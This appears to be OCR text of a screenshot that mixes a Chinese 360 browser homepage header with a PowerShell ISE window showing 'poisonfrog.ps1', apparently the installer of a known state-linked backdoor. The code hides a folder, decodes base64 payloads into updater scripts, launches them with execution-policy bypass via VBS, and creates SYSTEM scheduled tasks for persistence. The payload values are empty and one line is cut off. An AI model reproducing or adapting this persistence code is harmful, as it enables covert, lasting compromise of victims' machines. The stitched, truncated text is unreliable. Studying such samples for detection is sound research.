 https://hao.360.cn/?src=lm&ls=n116d229c9c
设360导航为主页
换肤 | 反馈投诉 |
360导航
镇江
[切换]
今 晴 16~25°C
空气质量: 良
明 小雨
17~23°C
4月19日周五
三月十五
热点: 邓伦高中青涩照片曝光
邮箱帐号
乱斗乾坤
一战封神
网页
agent
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
crackuserpassword.ps1*(已恢复) poisonfrog.ps1
1 ${global:$address1} = $env:PUBLIC + "\Public";
2 ${global:$dns_ag} =
3 ${global:$http_ag} =
4
5 if (-not (Test-Path -Path ${global:$address1}))
6 {md ${global:$address1}; Get-Item ${global:$address1} -Force | %{$_.attributes = "Hidden"}}
7 if (Test-Path -Path ${global:$address1})
8 {
9 [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String([string]${global:$http_ag})) | Set-Content "${global:$address1}\hUpdater.ps1";
10 [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String([string]${global:$dns_ag})) | Set-Content "${global:$address1}\dUpdater.ps1";
11 "command0 = `"Powershell.exe -exec bypass -file ${global:$address1}\hUpdater.ps1`"`nset Shell0 = CreateObject(`"wscript.shell`")`nshell0.run command0, 0, false`ncommand1 = `"Powershell.exe -exec
12 schtasks /create /F /sc minute /mo 10 /tn "\UpdateTasks\UpdateTask" /tr "wscript /b \`"${global:$address1}\UpdateTask.vbs\`"";
13 schtasks /create /F /ru SYSTEM /sc minute /mo 10 /tn "\UpdateTasks\UpdateTaskHosts" /tr "wscript /b \`"${global:$address1}\UpdateTask.vbs\`"";
14 }
15
PS C:\Users\wing>
微信号: ATTCKWING